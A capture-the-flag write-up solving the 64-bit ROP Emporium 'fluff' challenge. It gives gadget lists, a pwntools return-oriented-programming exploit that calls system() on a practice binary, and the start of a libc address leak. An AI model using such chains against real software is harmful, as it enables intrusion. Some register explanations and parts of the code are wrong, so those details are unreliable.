ROP Emporium Challenge 5 - Fluff (64 bits)

Description: The concept here is identical to the write4 challenge. The only difference is we may struggle to find gadgets that will get the job done.

fluff

1. Calculating RIP overwrite offset

First, we check the offset is still the same sending 41 “A” characters:We will search for write-what-where primitives with or favorite tool:

ropper -f fluff

2. First write-what-where primitive

Using ROPGadget we find only one primitive (spoiler: this one I could not exploit it, jump to the second write-what-where primitive if not interested):

• 0x000000000040084f : mov dword ptr [rdx], ebx ; pop r13 ; pop r12 ; xor byte ptr [r10], r12b ; ret

But we can not control RDX nor EBX with “pop; pop; ret” gadgets (or any other type, at least easily).

However, we find 2 XOR gadgets that could be useful:

• 0x0000000000400855 : xor byte ptr [r10], r12b ; ret

• 0x0000000000400856 : xor byte ptr [rdx], ah ; ret

Checking the Windows x64 architecture page we find the register r12b is the lower 8 bits of R12 and ah (also known as ax) the 16 lower bytes of EAX.

We open the XOR online webiste and check that when we xor any value with 0, it returns the same value (A xor 0 = A). So if we find a memory address full of 0x00, we can write something there with these XOR gadgets.

We could try to do something like this:

xor byte ptr [rdx], ah

xor byte ptr [writable_memory], "/bin"

xor byte ptr [writable_memory+4], "//sh"

However we can not control RDX nor RAX with “pop; pop; ret” gadgets (or any other type, at least easily). We will check what registers we CAN control:

• R12: 0x00000000004008bc : pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
• R13: 0x00000000004008be : pop r13 ; pop r14 ; pop r15 ; ret
• R14: 0x00000000004008c0 : pop r14 ; pop r15 ; ret
• R15: 0x00000000004008c2 : pop r15 ; ret
• RBP: 0x00000000004006b0 : pop rbp ; ret
• RSI: 0x00000000004008c1 : pop rsi ; pop r15 ; ret
• RDI: 0x00000000004008c3 : pop rdi ; ret
• RSP: 0x00000000004008bd : pop rsp ; pop r13 ; pop r14 ; pop r15 ; ret /// pop rsp ; mov r13d, 0x604060 ; ret

However, we will find out we can also control EBX, EAX, [RAX] and [RDX].

Controlling EBX

We can make EBX = 0 with:

• 0x0000000000400823 : xor ebx, ebx ; pop r14 ; mov edi, 0x601050 ; ret

By now we don’t care about the mov instruction which changes EDI or the “pop r14”

And do EBX = EBX + ESI with:

• 0x0000000000400719 : add ebx, esi ; ret

Because we can control RSI with a “pop; ret” gadget. So we can control EBX! And EBX was part of the write-what-where primitive we found (mov dword ptr [rdx], ebx)

Controlling EAX and [RAX]

We can make EAX to be 0:

• 0x00000000004007ae : mov eax, 0 ; pop rbp ; ret

We can make then [RAX] to be 0 too (so, where RAX is pointing can be 0):

• 0x0000000000400848 : and byte ptr [rax], ah ; ret

And with this OR we can make [RAX] what we want because we can control ESP with a “pop; ret” gadget:

• 0x0000000000400716 : or dword ptr [rax], esp ; add byte ptr [rcx], al ; ret
Controlling [RDX]

Now, we need to control RDX to use the write-what-where gadget or R10 to use the XOR gadget.

Interesting???

• 0x0000000000400715 : outsb dx, byte ptr [rsi] ; or dword ptr [rax], esp ; add byte ptr [rcx], al ; ret

• 0x0000000000400716 : or dword ptr [rax], esp ; add byte ptr [rcx], al ; ret

• 0x0000000000400824 : fild dword ptr [rcx + 0x5e] ; mov edi, 0x601050 ; ret

• 0x00000000004008ac : fmul qword ptr [rax - 0x7d] ; ret

3. Second write-what-where primitive

As it seemed not possible to get anything with the gadgets from ROPgadget, I tried Ropper:

0x000000000040084e: mov qword ptr [r10], r11; pop r13; pop r12; xor byte ptr [r10], r12b; ret;

We can change R11 with:

• Set R12 value with -> 0x00000000004008bc : pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret

• R11 = 0 -> xor r11, r11 -> 0x0000000000400822: xor r11, r11; pop r14; mov edi, 0x601050; ret;

• R11 = R12 -> xor r11, r12 -> 0x000000000040082d: pop r14; xor r11, r12; pop r12; mov r13d, 0x604060; ret;

We can change R10 with:

• Set R12 value with -> 0x00000000004008bc : pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret

• R11 = 0 -> xor r11, r11 -> 0x0000000000400822: xor r11, r11; pop r14; mov edi, 0x601050; ret;

• R11 = R12 -> xor r11, r12 -> 0x000000000040082d: pop r14; xor r11, r12; pop r12; mov r13d, 0x604060; ret;

• Change R10 and R11 -> xchg r11, r10 -> 0x0000000000400840: xchg r11, r10; pop r15; mov r11d, 0x602050; ret;

From here, we know that xchg will swap the contents of two registers, so we can use it in the last step to swipe R11 and R10, controlling the latter.

We will find the start address of .data with:

objdump -x fluff

4. Creating the exploit

The idea is:

pop r12 ; ...; ret  # R12 = <.data address>
xor r11, r11        # R11 = 0
xor r11, r12        # R11 = R12
xcgh r11, r10       # R10 = R11 = R12 = <.data address>

pop r12 ; ...; ret  # R12 = "/bin//sh"
xor r11, r11        # R11 = 0
xor r11, r12        # R11 = R12 = "/bin//sh"

mov [r10], r11      # Write "/bin//sh" in <.data address>

Knowing that writable_memory = 0x601050 and that we will move that address to R10 and a string to R11, the schema in our minds should be something like this for the write-what-where gadget:

mov <[register]>, <register>

mov [r10], r11

mov [0x601050], "/bin//sh"

The code for the ROP until now would be:

# SET R10
rop += p64(pop_12_13_14_15) + 4*(p64(0x601050))
rop += p64(xor_r11r11_pop_14) + p64(garbage)
rop += p64(pop14_xor_r11r12_pop12) + 2*p64(0x601050)
rop += p64(xchg_r11r10_pop15) + p64(garbage)

# SET R11
rop += p64(pop_12_13_14_15) + 4*"/bin//sh"
rop += p64(xor_r11r11_pop_14) + p64(garbage)
rop += p64(pop14_xor_r11r12_pop12) + 2*p64(garbage) #("/bin//sh")

rop += p64(writewhatwhere)
rop += p64(pop_rdi) + p64(writable_memory) + p64(system)

When we execute it, only one character seems to fail:We can find out this error comes probably from the last instruction in the write-what-where gadget, a xor [r10], r12b instruction:

0x000000000040084e: mov qword ptr [r10], r11; pop r13; pop r12; xor byte ptr [r10], r12b; ret;

Using the writable_memory=0x601050 and sending the string “\x09/bin/sh” we see a “X” character, which is 0x58 in hexadecimal (0x50 xor 0x09 - 0x01).As we know this is a simple operation, we can try to make it so this first byte value in hexadecimal is 0x4F, which is the “/” character, as we can find in the ascii table. But going to the xor website we find we should XOR 0x50 with 0x1f but it would not work (in fact, it does not work)

So to end this quickly, we will change our approach and try to send “cat fla*”, as character “c” is 0x63 in hexadecimal, so we need 0x63 xor 0x50 -0x01 = 0x33. We send the string “\x32at fla*” and we can read the flag. Maybe adding a gadget to make this XOR in the script would have been cooler, but this works too :P5. Final exploit

The final exploit code is:

from pwn import *

context(arch='amd64', os='linux')
binary_name = 'fluff'
p = process('./'+binary_name)
elf =  ELF(binary_name)
rop =  ROP(elf)

system = elf.sym["system"]

writable_memory        = 0x601050
# 0x00000000004008bc : pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
pop_12_13_14_15        = 0x4008bc
# 0x0000000000400822: xor r11, r11; pop r14; mov edi, 0x601050; ret;
xor_r11r11_pop_14      = 0x400822
# 0x000000000040082d: pop r14; xor r11, r12; pop r12; mov r13d, 0x604060; ret;
pop14_xor_r11r12_pop12 = 0x40082d
# 0x0000000000400840: xchg r11, r10; pop r15; mov r11d, 0x602050; ret;
xchg_r11r10_pop15      = 0x400840
# 0x000000000040084e: mov qword ptr [r10], r11; pop r13; pop r12; xor byte ptr [r10], r12b; ret;
writewhatwhere         = 0x40084e

garbage = 0xcaaacaaa
rop =  "A"*40

### SET R10 = <.data address>
rop += p64(pop_12_13_14_15) + 4*(p64(writable_memory))
# r11 = 0; r14 = garbage
rop += p64(xor_r11r11_pop_14) + p64(garbage)
# r14 = "a"; r11 = r12; r12 = "a"
rop += p64(pop14_xor_r11r12_pop12) + 2*p64(writable_memory)
# r10 = r10; r15 = garbage
rop += p64(xchg_r11r10_pop15) + p64(garbage)

# SET R11
# R12 = "/bin//sh"
rop += p64(pop_12_13_14_15) + "\x32at fla*" + 3*p64(garbage)
# r11 = 0; r14 = garbage
rop += p64(xor_r11r11_pop_14) + p64(garbage)
# r14 = "a"; r11 = r12; r12 = "a"
rop += p64(pop14_xor_r11r12_pop12) + 2*p64(garbage) #("/bin//sh")

# Write "/bin//sh" in <.data address>
rop += p64(writewhatwhere)
# system("/bin//sh")
rop += p64(pop_rdi) + p64(writable_memory+1) + p64(system)

p.recvuntil("> ")
p.send(rop)
p.interactive()

Approach 2: Libc leakage

The first approach is leaking an address of libc to calculate libc base address and then make a system(“/bin/sh”) call

1. Rop 1: Leaking puts address

First we will use the “puts()” function, which is present in the binary, to print the address in the section .got.plt of a function. In this case we will print the address of the same function “puts()”, calling it using its address in .plt section and setting its address in .got.plt as the first and only argument if the function.

OFFSET = "A"*40
PUTS_PLT = elf.plt['puts']
MAIN_PLT = elf.symbols['main']
puts_GOT = elf.got["puts"]

rop1 = OFFSET + p64(POP_RDI) + p64(puts_GOT) + p64(PUTS_PLT) + p64(MAIN_PLT)

We will take the output, where the address has been printed, and will parse it. Then, knowing the offset of the “puts” function, we can calculate the base address of libc.

recieved = p.recvline().strip()
leak = u64(recieved.ljust(8, "\x00"))